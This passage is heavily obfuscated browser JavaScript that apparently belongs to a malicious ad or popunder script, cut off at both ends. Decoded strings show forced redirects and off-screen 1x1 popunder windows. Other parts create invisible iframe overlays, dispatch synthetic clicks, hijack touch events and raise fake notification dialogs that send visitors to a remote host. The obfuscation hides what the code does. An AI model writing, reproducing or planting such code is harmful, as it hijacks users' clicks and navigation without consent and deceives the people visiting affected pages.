_0x3be5cf=_0x1412f4;_0x571e5b['\x46'](_0x438ebc)&&_0x438ebc[_0x3be5cf(0x12b)][_0x3be5cf(0xad)](_0x4350c6);},this[_0x1412f4(0x9d)]);return _0x438ebc;};_0x1942f4[_0x55624f(0x93)]['\x51\x61']=function(){return 0x1;};_0x4dd679=function(_0x53cefd){this['\x69\x64']=_0x53cefd;};_0x4dd679[_0x55624f(0x93)]=new _0x3a78fe();_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x14d53b,_0x1d5260){var _0x33fd44=_0x55624f;_0x1d5260+=_0x1a2180();var _0x1539c1=this,_0x547df5=_0x323330('\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x17bc50['\x53\x62']()+'\x27\x3b'),_0x98ad89=this['\x61\x63'](_0x1c2c04[_0x33fd44(0x12b)]['\x68\x72\x65\x66']);_0x206763(function(){var _0x199ed3=_0x33fd44;_0x1539c1['\x46'](_0x98ad89)&&_0x17bc50['\x64\x63'](_0x98ad89,window[_0x199ed3(0x288)],_0x547df5,_0x1d5260);_0x5c2040();},0x3e8);};_0x4dd679['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x3501ff,_0x21775d,_0x343978,_0x589eb2){var _0x3e50be=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x3e50be(0x93)]['\x6c'][_0x3e50be(0x192)](this,arguments);window[_0x3e50be(0x118)]=this['\x6d']['\x48'];};_0x10d639=function(_0x4da8db){this['\x69\x64']=_0x4da8db;};_0x10d639[_0x55624f(0x93)]=new _0x1942f4(0x10);_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){return'\x2f\x2f';};_0x10d639['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b']=function(_0xe6d9b3){var _0xcf7865=_0x55624f;var _0x19a626=_0x2c4e52?_0x2c4e52:this['\x52\x62']()+_0x28932f+'\x2f'+_0x5d4107('\x61\x62\x6d\x74'),_0x3dc9bf;0xeca8f===_0x5bce23?(_0x3dc9bf=_0x1c2c04[_0xcf7865(0x9f)](window[_0xcf7865(0x12b)][_0xcf7865(0x1d7)]),_0xe6d9b3=_0x24967b[_0xcf7865(0xe9)](_0xcf7865(0x1d3)),_0xe6d9b3[_0xcf7865(0x107)]=_0xcf7865(0x248),_0x3dc9bf[_0xcf7865(0x1cf)][_0xcf7865(0x133)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0xe6d9b3),_0x206763(function(){var _0x303984=_0xcf7865;_0x3dc9bf[_0x303984(0x12b)]=_0x19a626;},0x64)):_0x3dc9bf=_0xe6d9b3(_0x19a626,this['\x59']());return _0x3dc9bf;};_0x10d639[_0x55624f(0x93)]['\x6c']=function(_0x1b2ce1,_0x4c96c0,_0x4c02dd,_0x443c01){var _0x3ff48d=this,_0x293a20=arguments;_0x308579['\x6b\x62'](_0x1b2ce1,function(_0x342c2f,_0x36abc9){var _0x393bd7=a0_0x2e74;_0x36abc9===_0x1b2ce1&&window[_0x393bd7(0x230)](function(){var _0x2881fa=_0x393bd7;_0x1b2ce1[_0x2881fa(0x12b)][_0x2881fa(0x1d7)]=_0x3ff48d[_0x2881fa(0x1a2)];_0x4b627c[_0x2881fa(0x93)]['\x6c'][_0x2881fa(0x192)](_0x3ff48d,_0x293a20);},0xa);});};_0x10d639[_0x55624f(0x93)]['\x58']=function(_0x34826d){return _0x517621['\x46\x61'](_0x34826d,'\x2f',_0x1ee3cf,this);};_0x21f20c=function(_0xca0e76){this['\x69\x64']=_0xca0e76;};_0x21f20c[_0x55624f(0x93)]=new _0x4b627c();_0x21f20c[_0x55624f(0x93)]['\x43']=function(_0x41fa2b,_0x3a79fe,_0x63ab68,_0x1f6959){var _0x27556b=_0x55624f;_0x3a79fe+=_0x1a2180();_0x41fa2b(_0x3a79fe,this['\x59'](),[_0x27556b(0x17b)+screen[_0x27556b(0xe5)],_0x27556b(0x186)+screen[_0x27556b(0xd7)],_0x27556b(0x131)][_0x27556b(0x200)]())[_0x27556b(0xa2)](0x0,0x0);_0x4b627c[_0x27556b(0x93)]['\x6c'][_0x27556b(0x192)](this,arguments);_0x5c2040();};_0x2a1b74=function(_0x4aa95c){this['\x69\x64']=_0x4aa95c;};_0x2a1b74['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x1942f4(0x10);_0x2a1b74[_0x55624f(0x93)]['\x43']=function(_0x263ac2,_0x4388d8,_0x206943,_0x5d363a){var _0x17c99f=_0x55624f;_0x4388d8+=_0x1a2180();_0x263ac2=_0x54ee39['\x4f\x62'](_0x17c99f(0xa6)+_0x4388d8+'\x27\x3b\x7d\x2c\x32\x35\x30\x29');var _0xda1d6f=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0x139));_0xda1d6f['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x17c99f(0xd6),!0x0,!0x0,_0x1c2c04,0x1,0x0,0x0,0x0,0x0,!0x1,!0x1,!0x1,!0x1,0x0,null);_0x263ac2['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0xda1d6f);this['\x6c'](null,_0x4388d8,_0x206943,_0x5d363a);_0x5c2040();};_0x2a1b74[_0x55624f(0x93)]['\x6c']=function(_0x12f7e3,_0x13752a,_0x2b4733,_0xfe71e0){var _0x31ec43=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x31ec43(0x93)]['\x6c'][_0x31ec43(0x192)](this,arguments);};_0x372be0=function(_0xb96a89){this['\x69\x64']=_0xb96a89;};_0x372be0[_0x55624f(0x93)]=new _0x4b627c();_0x372be0[_0x55624f(0x93)]['\x43']=function(_0x3c01ed,_0x68cbfb){var _0x4ba52e=_0x55624f;_0x68cbfb+=_0x1a2180();this['\x44\x61']();this[_0x4ba52e(0xce)](_0x68cbfb);_0x5c2040();};_0x372be0[_0x55624f(0x93)]['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x5e48d5){var _0x34dbc9=_0x55624f;_0x5e48d5=_0x5626c9(_0x5e48d5);_0x1c2c04[_0x34dbc9(0x12b)][_0x34dbc9(0x1d7)]=_0x5e48d5;};var _0x9ced41=function(_0x592a86){var _0x448abb=_0x55624f;_0x592a86&&(_0x592a86=_0x592a86['\x73\x74\x79\x6c\x65'],_0x592a86[_0x448abb(0xd7)]=0x0,_0x592a86['\x68\x65\x69\x67\x68\x74']=0x0,_0x592a86[_0x448abb(0x226)]=_0x448abb(0x24b));},_0x49b06b=function(_0x3664ec){var _0x3cbad1=_0x55624f;_0x3664ec&&_0x3664ec['\x6c\x6f\x61\x64\x65\x64']&&_0x3664ec[_0x3cbad1(0x249)](_0x3cbad1(0x19c),_0x54ee39['\x49\x61'](window[_0x3cbad1(0x115)][_0x3cbad1(0x1b5)],window[_0x3cbad1(0x115)][_0x3cbad1(0x9b)]));},_0x4a577c=function(_0x2e58e9){this['\x69\x64']=_0x2e58e9;this['\x57\x62']=null;};_0x4a577c[_0x55624f(0x93)]=new _0x10d639(0x10);_0x4a577c[_0x55624f(0x93)]['\x4b']=function(){};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(){};_0x4a577c[_0x55624f(0x93)]['\x56\x63']=function(_0x197689){var _0x12136e=_0x55624f;_0x9ced41(this['\x57\x62']);_0x197689?(_0x2ed28f(_0x31d127['\x66\x61']),this['\x44']['\x6c\x62']()):_0x2ed28f(_0x31d127['\x57\x61']);_0x1e8d47[_0x12136e(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};var _0x2461cb=function(_0x4a76a9){var _0x1140b3=_0x55624f;var _0x2b795f=_0x24967b[_0x1140b3(0xe9)](_0x1140b3(0x127));_0x2b795f[_0x1140b3(0xf6)]=0x0;_0x2b795f[_0x1140b3(0x269)]='\x6e\x6f';_0x2b795f[_0x1140b3(0x249)]('\x73\x74\x79\x6c\x65',_0x54ee39['\x49\x61'](window['\x73\x63\x72\x65\x65\x6e']['\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68'],window[_0x1140b3(0x115)][_0x1140b3(0x9b)]));_0x2b795f['\x73\x72\x63']=_0x4a76a9;_0x2b6ea0['\x69\x61'](function(){var _0x1a01ce=_0x1140b3;_0x9ced41(_0x2b795f);_0x2b6ea0['\x77'](_0x1a01ce(0x235),function(_0x4bef5e){var _0x18006e=_0x1a01ce;'\x6c'==_0x4bef5e[_0x4bef5e[_0x18006e(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x18006e(0xf9)]&&(_0x2b795f[_0x18006e(0xaf)]=!0x0,_0x49b06b(_0x2b795f),_0x2b795f[_0x18006e(0x27b)]());},!0x0,_0x1c2c04);_0x1c2c04[_0x1a01ce(0x1cf)][_0x1a01ce(0x133)][_0x1a01ce(0xcc)](_0x2b795f);});return _0x2b795f;},_0xf3a783=function(_0x52a24f){var _0x247758=_0x55624f;var _0x249720=_0x1c2c04[_0x247758(0x1cf)]['\x62\x6f\x64\x79'];_0x249720&&_0x249720[_0x247758(0x100)]!==_0x52a24f&&_0x249720['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](_0x249720['\x6c\x61\x73\x74\x43\x68\x69\x6c\x64'],_0x52a24f);},_0x3e1cce=[0x0,0x0],_0x50c735=function(){_0x2e1b8a['\x77'](_0x50314b,function(_0x3470da){var _0x5a08b0=a0_0x2e74;try{_0x203f7b['\x66']()['\x69\x64']===_0x4a2d58['\x65\x61']['\x69\x64']&&(_0x3e1cce=(_0x3470da||window['\x65\x76\x65\x6e\x74'])[_0x5a08b0(0x251)]);}catch(_0x29cdf3){_0x340935(_0x31d127['\x76'],'\x69\x66\x72\x61\x6d\x65\x20\x6f\x76\x65\x72\x6c\x61\x79\x20\x63\x6f\x72\x64\x73\x3a'+_0x29cdf3);}});};_0x4a577c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x37ca88=_0x55624f;var _0x59a88e=this;if(!this['\x4c']){_0x50c735();var _0x387372=this['\x58'](this['\x6d']),_0x387372=_0x37ca88(0x28b)+_0x1ee3cf+'\x2f'+encodeURI(_0x111378('\x61\x62\x70\x66\x69\x3f\x75\x72\x6c\x3d'+encodeURIComponent(_0x387372['\x74\x6f\x53\x74\x72\x69\x6e\x67']()))),_0x31a41f=_0x2461cb(_0x387372);this['\x57\x62']=_0x31a41f;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x1f6cd2){var _0x53e8c7=_0x37ca88;_0x1f6cd2=_0x1f6cd2[_0x1f6cd2['\x6d\x65\x73\x73\x61\x67\x65']?_0x53e8c7(0x235):_0x53e8c7(0xf9)];'\x6f'!=_0x1f6cd2&&'\x63'!=_0x1f6cd2||_0x59a88e['\x56\x63']('\x6f'==_0x1f6cd2);},!0x0,_0x1c2c04);_0x49b06b(_0x31a41f);_0x1b8654(function(){var _0x59f632=_0x37ca88;_0xf3a783(_0x31a41f);_0x203f7b['\x62']()==_0x4a2d58['\x65\x61']&&0x0===_0x203f7b['\x44']['\x42']()[0x0]?_0x2152da&&0x0<_0x2152da[_0x59f632(0x23a)]||_0x2152da&&0x1>_0x2152da[_0x59f632(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x59f632(0x23a)]?(_0x9ced41(_0x31a41f),_0x206763(function(){var _0x23b45d=_0x59f632;var _0x443e41=_0x54ee39['\x6f\x61'](_0x3e1cce);_0x49b06b(_0x31a41f);_0x2152da&&0x0<_0x2152da[_0x23b45d(0x23a)]&&!_0x203f7b['\x47'](_0x443e41)?_0x9ced41(_0x31a41f):_0x2152da&&0x1>_0x2152da[_0x23b45d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x23b45d(0x23a)]&&_0x203f7b['\x73'](_0x443e41)&&_0x9ced41(_0x31a41f);},0x1)):_0x49b06b(_0x31a41f):_0x9ced41(_0x31a41f);},0x64);this['\x4c']=function(){};}return this['\x4c'];};_0x620198=function(_0x3dcc32,_0x4c965f,_0x252c5c){var _0xe88683=_0x55624f;this['\x69\x64']=_0x3dcc32;this[_0xe88683(0x183)]=_0x4c965f||!0x1;this['\x57\x63']=_0x252c5c||!0x1;};_0x620198[_0x55624f(0x93)]=new _0x10d639(0x10);_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62']=function(){var _0x406c7d=_0x55624f;var _0x348845=this;if(!this['\x24\x61']){this['\x24\x61']=function(){};var _0x444e15=function(){var _0x4d4764=a0_0x2e74;var _0x527bd9=_0x4d4764(0xf0)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]);_0x348845['\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e']&&(_0x527bd9+=_0x4d4764(0x238)+encodeURIComponent(_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1e5)]));_0x348845['\x57\x63']&&_0x4d4764(0xf8)==_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0xb3)]&&(_0x527bd9+=_0x4d4764(0x12e));_0x1c2c04[_0x4d4764(0x12b)][_0x4d4764(0x1d7)]='\x2f\x2f'+_0x2910bf+'\x2f'+encodeURI(_0x111378(_0x4d4764(0x283)+_0x527bd9));return _0x348845['\x24\x61'];};if(_0x475cf7&&0x0<_0x475cf7[_0x406c7d(0x23a)])try{new _0x2c026c()[_0x406c7d(0xff)](_0x406c7d(0xc9),_0x475cf7);}catch(_0x246608){_0x340935(_0x31d127['\x76'],_0x406c7d(0x125)+_0x246608);}else _0x340935(_0x31d127['\x76'],'\x6d\x69\x73\x73\x69\x6e\x67\x20\x78\x2d\x61\x75\x74\x68\x2d\x69');_0x2a49a6[_0x406c7d(0x1c6)](_0x5cc3e2);if(_0x1c2c04===_0x1c2c04[_0x406c7d(0x288)])return _0x444e15();_0x340935(_0x31d127['\x6d\x63']);var _0xe87eb2=function(_0x44b652){var _0x2ae9c4=_0x406c7d;_0x44b652?_0x2ed28f(_0x31d127['\x57\x61']):_0x2ed28f(_0x31d127['\x66\x61']);_0x1e8d47[_0x2ae9c4(0x93)]['\x6c'][_0x2ae9c4(0x192)](_0x348845,arguments);};_0x308579['\x6b\x62'](_0x1c2c04[_0x406c7d(0x266)],function(_0x2fd3e6){'\x63'!=_0x2fd3e6&&'\x6f'!=_0x2fd3e6||_0xe87eb2('\x63'==_0x2fd3e6);});_0x308579['\x65\x63'](_0x1c2c04[_0x406c7d(0x266)],[_0x406c7d(0x9a),'\x70\x69\x6e\x67'],'\x2a',function(_0x15a61a){var _0x40503c=_0x406c7d;_0x40503c(0x193)==_0x15a61a&&_0x340935(_0x31d127['\x6e\x63']);_0x2a49a6[_0x40503c(0x13d)](_0x5cc3e2);},0x64,function(){var _0x56bfa5=_0x406c7d;if(_0x1c2c04[_0x56bfa5(0x266)]!=_0x1c2c04[_0x56bfa5(0x266)][_0x56bfa5(0x266)])_0x2a49a6[_0x56bfa5(0x13d)](_0x5cc3e2);else return _0x340935(_0x31d127['\x6f\x63']),_0x444e15();});}return this['\x24\x61'];};_0x620198[_0x55624f(0x93)]['\x4b']=function(_0x15d7d4,_0x50cb83,_0x3f7428){var _0x2808df=_0x55624f;_0x308579['\x67\x62'](_0x1c2c04[_0x2808df(0x266)],[_0x2808df(0x9a),[_0x50cb83,_0x3f7428]],'\x2a');};_0x620198['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(){return!0x1;};_0x620198[_0x55624f(0x93)]['\x6c']=function(){};_0x620198[_0x55624f(0x93)]['\x58']=function(_0x218d00){return _0x517621['\x46\x61'](_0x218d00,'\x2f\x61\x62\x63\x72',_0x1ee3cf,this);};_0x620198[_0x55624f(0x93)]['\x55']=function(){var _0x473b9f=_0x55624f;var _0xc3c21c=location[_0x473b9f(0x1d7)];if(_0xc3c21c)for(var _0x2a16ff in _0x131764)if(_0x131764[_0x473b9f(0x173)](_0x2a16ff)&&-0x1<_0xc3c21c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a16ff))return!0x1;return!0x0;};_0x267b85=function(_0x4a9870){this['\x69\x64']=_0x4a9870;};_0x267b85[_0x55624f(0x93)]=new _0x10d639(0x10);_0x267b85['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x52\x62']=function(){var _0x1ab45c=_0x55624f;return _0x1ab45c(0x28b);};_0x3a78fe=function(_0x3d8502){this['\x69\x64']=_0x3d8502;};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x4b627c();_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43']=function(_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3){var _0x4bd00f=_0x55624f;_0x51c0f3+=_0x1a2180();_0x1e1ead=this['\x4b'](_0x1e1ead,_0x4bd00f(0xde));this['\x46']&&(this['\x6c'](_0x1e1ead,_0x51c0f3,_0xb48a95,_0x3dcba3),_0x5c2040());};_0x3a78fe[_0x55624f(0x93)]['\x6c']=function(_0x5d5625,_0x4ed67b,_0x524468,_0x24cb98){var _0x57ce70=_0x55624f;var _0x39c633=new _0x515f57();_0x39c633['\x62'](0x10);_0x39c633=this['\x58'](this['\x6d'],_0x39c633);_0x5d5625&&_0x5d5625[_0x57ce70(0x1cf)]&&_0x5d5625[_0x57ce70(0x1cf)][_0x57ce70(0x1fe)](_0x20e4c3(this['\x62\x62'](_0x39c633[_0x57ce70(0x1f1)](),this['\x59'](),_0x4ed67b)));_0x38ec04[_0x57ce70(0x93)]['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x62\x62']=function(){};var _0xc26545=function(_0x1bd1da){this['\x69\x64']=_0x1bd1da;};_0xc26545['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0xc26545[_0x55624f(0x93)]['\x62\x62']=function(_0x553f30,_0x37ad77,_0x5e122c){var _0x252f0a=_0x55624f;return _0x252f0a(0x264)+_0x553f30+_0x252f0a(0xd5)+_0x37ad77+_0x252f0a(0x227)+_0x5e122c+_0x252f0a(0x24f)+_0x5e122c+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x32978f=function(_0x18ff55){this['\x69\x64']=_0x18ff55;};_0x32978f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x3a78fe();_0x32978f[_0x55624f(0x93)]['\x62\x62']=function(_0x8a92e7,_0x40b4d2,_0x41abc8){var _0x3592b3=_0x55624f;var _0x77ae9e=_0xa1c63c(_0x1c2c04);return _0x3592b3(0x1c4)+_0x40b4d2+'\x27\x2c\x27\x64\x69\x72\x65\x63\x74\x6f\x72\x69\x65\x73\x3d\x30\x2c\x73\x63\x72\x65\x65\x6e\x59\x3d\x31\x39\x39\x39\x39\x2c\x20\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x73\x3d\x31\x2c\x20\x73\x74\x61\x74\x75\x73\x62\x61\x72\x3d\x30\x2c\x6d\x65\x6e\x75\x62\x61\x72\x3d\x30\x2c\x72\x65\x73\x69\x7a\x61\x62\x6c\x65\x3d\x31\x2c\x77\x69\x64\x74\x68\x3d\x31\x2c\x68\x65\x69\x67\x68\x74\x3d\x31\x2c\x73\x63\x72\x65\x65\x6e\x58\x3d\x31\x39\x39\x39\x39\x2c\x20\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x3d\x30\x2c\x20\x74\x6f\x6f\x6c\x62\x61\x72\x3d\x30\x27\x29\x3b\x77\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x28\x27\x3c\x73\x63\x72\x69\x70\x74\x3e'+(_0x3592b3(0x271)+_0x77ae9e[0x1]+'\x2c'+_0x77ae9e[0x0]+_0x3592b3(0xa9)+_0x77ae9e[0x2]+'\x2c'+_0x77ae9e[0x3]+_0x3592b3(0x10e)+_0x8a92e7+_0x3592b3(0xd4))+'\x27\x20\x2b\x27\x3c\x27\x20\x2b\x20\x27\x2f\x73\x63\x72\x69\x70\x74\x3e\x27\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x27'+_0x41abc8+_0x3592b3(0x211)+_0x41abc8+'\x27\x7d\x2c\x31\x30\x30\x29';};var _0x115542=function(_0x281b8a){var _0x51df46=_0x55624f;this['\x69\x64']=_0x281b8a;_0x115542[_0x51df46(0x1a8)]=[];if(_0x4da7ed){_0x281b8a=0x0;for(var _0x2e0a54=_0x4da7ed['\x6c\x65\x6e\x67\x74\x68'];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542['\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74'][_0x281b8a]=decodeURIComponent(escape(window[_0x51df46(0x1e1)](_0x4da7ed[_0x281b8a])));}_0x115542[_0x51df46(0x1f4)]=[];if(_0x29ac63)for(_0x281b8a=0x0,_0x2e0a54=_0x29ac63[_0x51df46(0x23a)];_0x281b8a<_0x2e0a54;_0x281b8a++)_0x115542[_0x51df46(0x1f4)][_0x281b8a]=decodeURIComponent(escape(window['\x61\x74\x6f\x62'](_0x29ac63[_0x281b8a])));};_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']=function(_0x17c498){var _0x188f76=_0x55624f;window[_0x188f76(0x288)][_0x188f76(0x12b)][_0x188f76(0x1d7)]=_0x17c498;};_0x115542['\x62']=function(){var _0x2e3454=_0x55624f;if(0x50==_0xeeba2)if(navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x2e3454(0x95)](/Android/i)&&!_0x3a601f){var _0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1d3));_0x1c3127[_0x2e3454(0x249)](_0x2e3454(0x25c),_0x2e3454(0x167));_0x24967b[_0x2e3454(0x133)][_0x2e3454(0xcc)](_0x1c3127);_0x1c3127=_0x24967b[_0x2e3454(0xe9)](_0x2e3454(0x1f2));_0x1c3127[_0x2e3454(0x1bc)]=_0x2e3454(0xd3);_0x1c3127['\x68\x72\x65\x66']=_0x2e3454(0x1d1);_0x24967b['\x68\x65\x61\x64'][_0x2e3454(0xcc)](_0x1c3127);var _0x546a3c=_0x1f9ef7(function(){var _0x1e8ee9=_0x2e3454;_0x1c2c04[_0x1e8ee9(0x285)]&&(clearInterval(_0x546a3c),_0x1c2c04[_0x1e8ee9(0x285)][_0x1e8ee9(0x14e)](_0x115542[_0x1e8ee9(0x1f4)][0x0],{'\x74\x69\x74\x6c\x65':_0x115542[_0x1e8ee9(0x1f4)][0x1],'\x63\x61\x6e\x63\x65\x6c\x4c\x61\x62\x65\x6c':_0x115542[_0x1e8ee9(0x1f4)][0x2],'\x6f\x6b\x4c\x61\x62\x65\x6c':_0x115542['\x64\x69\x61\x6c\x6f\x67\x5f\x74\x65\x78\x74'][0x3]},function(){var _0x3564d7=_0x1e8ee9;var _0x1fba6e=_0x24967b[_0x3564d7(0xe9)](_0x3564d7(0x26f));_0x1fba6e[_0x3564d7(0x269)]='\x6e\x6f';_0x1fba6e[_0x3564d7(0x19c)][_0x3564d7(0x226)]=_0x3564d7(0x24b);_0x1fba6e[_0x3564d7(0x25c)]='\x2f\x2f'+_0x1ee3cf+'\x2f\x3f\x74\x69\x64\x3d'+_0x5bce23+_0x3564d7(0x1b7);window['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3564d7(0x133)][_0x3564d7(0xcc)](_0x1fba6e);},function(){}));},0x1f4);}else confirm(_0x115542[_0x2e3454(0x1a8)][0x4])?_0x115542['\x72\x65\x64\x69\x72\x65\x63\x74']('\x2f\x2f'+_0x1ee3cf+_0x2e3454(0x129)+_0x5bce23):_0x4aa3b5&&_0x206763(function(){_0x115542['\x62']();},_0x4aa3b5);};_0x115542[_0x55624f(0x93)]=new _0x4b627c();_0x4b627c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x5d8fb8,_0x3ca7d9,_0x421600,_0xe656e1){_0x38ec04['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']['\x61\x70\x70\x6c\x79'](this,arguments);};_0x3a78fe=function(_0x130c51){this['\x69\x64']=_0x130c51;};_0x3a78fe[_0x55624f(0x93)]=new _0x372be0();_0x3a78fe[_0x55624f(0x93)]['\x43']=function(_0x401fa4,_0x262e20){_0x2ed28f(_0x31d127['\x66\x61']);this['\x72\x65\x64\x69\x72\x65\x63\x74'](_0x262e20);};var _0x4a2d58={'\x4f\x63':new _0x5b6ec4(0x3),'\x59\x61':new _0x1acf74(0x5),'\x61\x61':new _0x5cae8c(0x10),'\x7a\x61':new _0x585225(0x11),'\x59\x64':new _0x1942f4(0x7d),'\x71\x63':new _0x4dd679(0x11),'\x78\x61':new _0x10d639(0x10),'\x5a\x62':new _0x21f20c(0x26),'\x72\x63':new _0x2a1b74(0x10),'\x58\x61':new _0x372be0(0x2a),'\x65\x61':new _0x4a577c(0x10),'\x73\x63':new _0x267b85(0x10),'\x71\x62':new _0xc26545(0x10),'\x72\x62':new _0x32978f(0x5),'\x4e\x63':new _0x115542(0x3)};_0x304b3c['\x73']()?(_0x4a2d58['\x6d\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6f\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x6e\x62']=_0x4a2d58['\x65\x61'],_0x4a2d58['\x70\x62']=_0x4a2d58['\x65\x61']):(_0x4a2d58['\x6d\x62']=new _0x620198(0x10,!0x1),_0x4a2d58['\x6f\x62']=new _0x620198(0x10,!0x0),_0x4a2d58['\x6e\x62']=new _0x620198(0x10,!0x1,!0x0),_0x4a2d58['\x70\x62']=new _0x620198(0x10,!0x0,!0x0));var _0x23ef82=!0x1,_0x35e718=function(_0x1b15af){var _0xa8f00b=_0x55624f;_0x1b15af&&(_0x1b15af[_0xa8f00b(0x19c)][_0xa8f00b(0xb5)]='\x6e\x6f\x6e\x65');},_0x585225=function(_0x566ac5){this['\x69\x64']=_0x566ac5||0x0;this['\x76\x61']=null;};_0x585225[_0x55624f(0x93)]=new _0x4b627c();_0x585225[_0x55624f(0x93)]['\x43']=function(){};_0x585225[_0x55624f(0x93)]['\x6c']=function(_0x38d2bf,_0x712d31,_0x546232,_0x380c9f){var _0x466ead=_0x55624f;_0x2ed28f(_0x31d127['\x66\x61']);this['\x44\x61']();_0x1e8d47[_0x466ead(0x93)]['\x6c'][_0x466ead(0x192)](this,arguments);};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x64']=function(_0x52348d){try{this['\x46\x62'](),_0x2ed28f(_0x31d127['\x7a\x62']),_0x2ed28f(_0x31d127['\x42\x62']),this['\x6c'](null,this['\x75\x72\x6c'],_0x52348d,this['\x76\x61']);}catch(_0xf56ef9){_0x340935(_0x31d127['\x76'],'\x69\x4f\x53\x4f\x76\x65\x72\x6c\x61\x79\x20\x63\x62\x3a'+_0xf56ef9);}};_0x585225['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64']=function(_0x34741f,_0x2eb444){var _0x2111c1=_0x55624f;_0x34741f[_0x2111c1(0x1d7)]=_0x2eb444;};_0x585225[_0x55624f(0x93)]['\x62']=function(){var _0xca3d67=_0x55624f;var _0x413ef7=this,_0x279934;if(!this['\x4c']){_0x2b6ea0['\x64\x64']();var _0xe3c7c3=[0x0,0x0];_0x2b6ea0['\x77'](_0xca3d67(0xec),function(_0x48d7e5){var _0x1f9745=_0xca3d67;if(_0x413ef7['\x44']['\x77\x61']()){var _0x4dd4cf=_0x413ef7['\x6d'],_0x379f86=_0x48d7e5[_0x1f9745(0x19d)],_0x3be520=_0x4995f6&&0x0<_0x4995f6[_0x1f9745(0x23a)],_0xe6b376=_0x4eb9cb&&0x0<_0x4eb9cb[_0x1f9745(0x23a)];if(_0x379f86&&_0x413ef7['\x4c\x61'](_0x379f86,_0x4dd4cf)){_0xe3c7c3=_0x48d7e5[_0x1f9745(0xe0)]?[_0x48d7e5[_0x1f9745(0xe0)][0x0][_0x1f9745(0x1dd)],_0x48d7e5['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0x1f9745(0x224)]]:[_0x48d7e5['\x63\x6c\x69\x65\x6e\x74\x58'],_0x48d7e5[_0x1f9745(0x224)]];var _0x1f62cc=_0x413ef7['\x70\x64'](_0x379f86,_0xe3c7c3);_0x413ef7['\x4c\x62'](_0x1f62cc);_0xe6b376&&(_0x413ef7['\x76\x61']=_0x1f62cc);if(_0x3be520)if(_0x203f7b['\x73'](_0x1f62cc)){var _0x1a369f=function(){_0x413ef7['\x6a\x61'](!0x1);_0x2b6ea0['\x49']('\x74\x6f\x75\x63\x68\x65\x6e\x64',_0x1a369f,!0x0,_0x1f62cc);};_0x2b6ea0['\x77'](_0x1f9745(0xc7),_0x1a369f,!0x0,_0x1f62cc);_0x35e718(_0x379f86);_0x413ef7['\x6a\x61'](!0x0);}else _0x413ef7['\x6a\x61'](!0x1);}}},!0x0,_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);this['\x4c']=function(){var 